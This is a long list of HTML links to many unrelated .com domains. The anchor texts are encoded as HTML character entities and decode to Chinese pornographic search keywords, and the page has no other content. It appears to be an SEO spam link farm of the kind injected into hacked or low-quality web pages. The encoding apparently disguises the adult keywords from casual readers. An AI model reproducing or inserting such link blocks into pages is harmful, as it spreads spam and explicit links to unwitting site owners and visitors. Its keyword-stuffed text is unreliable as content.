<a href="http://santamr.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4E92;&#x6362;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ozbpk.com" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x5348;&#x591C;&#x798F;&#x5229;&#x9662;</a>|
<a href="http://414q.com" target="_blank">&#x4F26;&#x7406;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4F26;&#x7406;</a>|
<a href="http://hgele.com" target="_blank">&#x6B27;&#x7F8E;&#x7272;&#x4EA4;a&#x6B27;&#x7F8E;&#x7272;&#x4EA4;a&#x2174;&#x514D;&#x8D39;&#x771F;</a>|
<a href="http://whtatami.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://gw738.com" target="_blank">&#x56FD;&#x81EA;&#x4EA7;&#x5077;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://master21cn.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://lyg10086.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x65E5;&#x97E9;v&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xaxxyw.com" target="_blank">7777&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;</a>|
<a href="http://dhklx.com" target="_blank">&#x7CBE;&#x54C1;&#x6B32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ygshun.com" target="_blank">&#x5A77;&#x5A77;&#x5F00;&#x5FC3;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://cqqxm.com" target="_blank">&#x6B27;&#x7F8E;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;&#x4EA4;</a>|
<a href="http://dl-z.com" target="_blank">&#x56FD;&#x4EA7;96&#x5728;&#x7EBF; | &#x4E9A;&#x6D32;</a>|
<a href="http://zhuan456.com" target="_blank">&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x4E45;9&#x6027;&#x5927;&#x7247;</a>|
<a href="http://y682.com" target="_blank">&#x6B27;&#x7F8E;,&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qqhrgy.com" target="_blank">&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xiazaige.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E94;&#x5341;&#x8DEF;</a>|
<a href="http://xuhongke.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x7EA7;&#x7247;</a>|
<a href="http://gg114.com" target="_blank">&#x5929;&#x5929;&#x8272;&#x7EFC;&#x5408;4</a>|
<a href="http://gzyljg.com" target="_blank">&#x56FD;&#x4EA7;&#x52A8;&#x6F2B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shanghaishenge.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://7vgou.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x871C;&#x82BD;</a>|
<a href="http://qingdaoxinsheng.com" target="_blank">&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://gzyljg.com" target="_blank">&#x56FD;&#x4EA7;JJZZJJZZ&#x89C6;&#x9891;&#x5168;&#x90E8;&#x514D;&#x8D39;</a>|
<a href="http://cqsty.com" target="_blank">&#x65E5;&#x97E9;&#x65E0;&#x7801;&#x4E00;&#x7EA7;</a>|
<a href="http://shenjishui.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://huafanhk.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x5077;&#x4F26;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://jinying68.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://funxing.com" target="_blank">&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;a&#x2228;</a>|
<a href="http://shoushudashi.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5F71;&#x9662;</a>|
<a href="http://1dhl.com" target="_blank">&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://bngwb.com" target="_blank">&#x65E5;&#x672C;v&#x7247;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x72E0;&#x72E0;&#x505A;&#x6DF1;&#x7231;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E00;&#x533A;
99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://jinxing168.com" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4F20;&#x5A92;&#x5A92;&#x77ED;&#x89C6;&#x9891;</a>|
<a href="http://gengruo.com" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://haotianzhai.com" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://cn-anta.com" target="_blank">&#x5927;&#x4F0A;&#x9999;&#x8549;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://qiyangren.com" target="_blank">&#x6C61;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wanfudazhong.com" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jp6688.com" target="_blank">&#x4E00;&#x672C;&#x4E45;&#x4E45;a&#x4E45;&#x4E45;&#x7CBE;&#x54C1;vr&#x7EFC;&#x5408;</a>|
<a href="http://tirkesh.com" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;&#x56FD;&#x4EA7;AV&#x798F;&#x5229;&#x7F51;&#x7AD9;</a>|
<a href="http://taikangnews.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wxjysmc.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hongfengguijiao.com" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://quyujia.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x4E5D;&#x4E5D;</a>|
<a href="http://dwyyy.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://wjjwzhs.com" target="_blank">&#x5947;&#x7C73;&#x5F71;&#x89C6;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xj12366.com" target="_blank">&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://fxtbk.com" target="_blank">&#x514D;&#x8D39;&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://e-wujin.com" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x5927;&#x4E71;&#x7CFB;&#x5217;&#x65E0;&#x7801;</a>|
<a href="http://yjttt.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://zqhmw.com" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x88AB;&#x7C97;&#x5927;&#x723D;av</a>|
<a href="http://lts000.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://dgdeshang.com" target="_blank">&#x8272;www&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mintian51.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6843;&#x8272;</a>|
<a href="http://123wzdq.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hbhysm.com" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x7F51;</a>|
<a href="http://shuanzhan.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://tuoluoren.com" target="_blank">&#x7535;&#x5F71;&#x5185;&#x5C04;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yshsw.com" target="_blank">&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gzffh.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://danny520.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;</a>|
<a href="http://qiweigroup.com" target="_blank">&#x65E0;&#x7801; &#x4EBA;&#x59BB; &#x5728;&#x7EBF; &#x89C6;&#x9891;</a>|
<a href="http://zhongdashi.com" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x4E94;&#x6708;</a>|
<a href="http://pjcjda.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;&#x89C6;&#x9891;</a>|
<a href="http://fjhbjc.com" target="_blank">&#x72E0;&#x72E0;&#x505A;&#x6DF1;&#x7231;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://ttycx.com" target="_blank">&#x5BCC;&#x5A46;&#x5982;&#x72FC;&#x4F3C;&#x864E;&#x627E;&#x9ED1;&#x4EBA;&#x8001;&#x5916;</a>|
<a href="http://rxysh.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://qihangz.com" target="_blank">&#x65E0;&#x7801;h&#x9EC4;&#x8089;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://fjl1.com" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;av&#x7F51;&#x7AD9;&#x53EF;&#x4EE5;&#x76F4;&#x63A5;&#x770B;&#x7684;</a>|
<a href="http://yigujing.com" target="_blank">&#x5929;&#x5802;&#x7D20;&#x4EBA;&#x642D;&#x8BAA;&#x7CFB;&#x5217;&#x5AE9;&#x6A21;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sunnyxl.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://nubiyang.com" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fsyypx.com" target="_blank">&#x7EFC;&#x5408;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zbxmgl.com" target="_blank">&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;a&#x2228;</a>|
<a href="http://51etv.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x7279;&#x70B9;</a>|
<a href="http://77clean.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://zhezheke.com" target="_blank">&#x53C8;&#x5927;&#x53C8;&#x7C97;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;</a>|
<a href="http://beifangbbs.com" target="_blank">&#x63A8;&#x6CB9;&#x5C11;&#x5987;&#x4E45;&#x4E45;99&#x4E45;&#x4E45;99&#x4E45;&#x4E45;</a>|
<a href="http://cnszhk.com" target="_blank">&#x65E0;&#x906E;&#x6321;&#x5F88;&#x723D;&#x5F88;&#x6C61;&#x5F88;&#x9EC4;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://hzgds.com" target="_blank">&#x4E45;&#x4E45;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://czbyw.com" target="_blank">&#x5728;&#x7EBF;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x6700;&#x65B0;&#x7248;&#x7F51;</a>|
<a href="http://xhruiyu.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zhuan456.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;18&#x7981;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://feijiyimin.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x4E13;&#x533A;50</a>|
<a href="http://zunyitang.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x5348;&#x591C;</a>|
<a href="http://finesen.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x9AD8;&#x6E05;</a>|
<a href="http://bumeisi.com" target="_blank">&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://mkxly.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;1&#x533A;2&#x533A;3&#x533A;&#x7F51;&#x9875;</a>|
<a href="http://bjjunyue.com" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x4E00;&#x533A;15p</a>|
<a href="http://tianxiaoshu.com" target="_blank">&#x9752;&#x8349;&#x8349;&#x8349;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yzylx.com" target="_blank">&#x6700;&#x65B0;&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://cfnpw.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tjzczb.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x4E45;&#x4E45;&#x7CBE;&#x4EA7;&#x56FD;</a>|
<a href="http://i0427.com" target="_blank">&#x9AD8;&#x5927;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x4E30;&#x6EE1;&#x7684;&#x5927;&#x767D;&#x5C41;&#x80A1;</a>|
<a href="http://balaoye.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;av</a>|
<a href="http://523idc.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://hao-tian.com" target="_blank">&#x56FD;&#x4EA7;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sstjj.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://ceboke.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://tmhhh.com" target="_blank">&#x6C34;&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x8272;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://wanfudazhong.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5DE6;&#x7EBF;</a>|
<a href="http://haishenhui.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lcxinyu.com" target="_blank">&#x4F26;&#x7406;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4F26;&#x7406;</a>|
<a href="http://zqqcc.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ddpmm.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;</a>|
<a href="http://eadoor.com" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://yshsw.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://tjxqw.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;2018&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://lr001.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5BC6;&#x6843;</a>|
<a href="http://whcqb.com" target="_blank">&#x7EFC;&#x5408;&#x533A;&#x5C0F;&#x8BF4;&#x533A;&#x56FE;&#x7247;&#x533A;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://lanjingtu.com" target="_blank">&#x4E01;&#x9999;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x6210;&#x4EBA;&#x7F51;</a>|
<a href="http://whhfz.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;</a>|
<a href="http://kybmw.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xf1001.com" target="_blank">&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://zjcpic.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A; &#x5236;&#x670D;&#x4E1D;&#x889C;</a>|
<a href="http://hzdww.com" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fuyang5.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://xj193.com" target="_blank">av&#x5927;&#x5168;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://farsunjx.com" target="_blank">99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://hkxtl.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x556A;&#x89C6;&#x9891;</a>|
<a href="http://tjgsby.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://senhuangfood.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://aiyou909.com" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x9EC4;&#x9875;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;</a>|
<a href="http://ehaoya.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fzeasy.com" target="_blank">&#x79CB;&#x971E;AV&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8BD5;&#x770B;</a>|
<a href="http://piaojuyinshua.com" target="_blank">&#x4E9A;&#x6D32;av&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhuhaitc.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://123wlkj.com" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x65E0;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://shoujizq.com" target="_blank">&#x591C;&#x591C;&#x723D;www&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://gezimen.com" target="_blank">&#x7F8E;&#x5973;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://leyunmami.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;1024&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://sltzhengxing.com" target="_blank">&#x5973;&#x4EBA;&#x547B;&#x541F;&#x52A8;&#x6001;&#x56FE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gangjintaotong.com" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sczyjz.com" target="_blank">&#x6B27;&#x6D32;&#x719F;&#x5987;&#x8272;&#x2169;XXXX&#x6B27;&#x7F8E;&#x8001;&#x5987;</a>|
<a href="http://liuxue110.com" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x5BF9;&#x767D;&#x9732;&#x8138;&#x5168;&#x96C6;&#x89C2;&#x770B;</a>|
<a href="http://leyunmami.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x5728;&#x7EBF; &#x4E00;&#x533A;</a>|
<a href="http://qie8.com" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;AV&#x9AD8;&#x6E05;</a>|
<a href="http://dayujiu.com" target="_blank">av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x4E0D;&#x5361;</a>|
<a href="http://jingpaioushang.com" target="_blank">&#x9999;&#x8549;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://lucky978.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://gzufida.com" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dlapple.com" target="_blank">&#x5973;&#x4EBA;&#x88AB;&#x72C2;&#x8E81;c&#x5230;&#x9AD8;&#x6F6E;</a>|
<a href="http://gzqbw.com" target="_blank">&#x5348;&#x591C;&#x65E0;&#x7801;&#x5927;&#x5C3A;&#x5EA6;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://shfuang.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wilkefire.com" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x9999;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://fa628.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x533A;&#x4E00;</a>|
<a href="http://kjdyf.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x65E0;&#x5723;&#x5149;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rqtxt.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://lizhimo.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://lveed.com" target="_blank">&#x4E94;&#x6708;&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
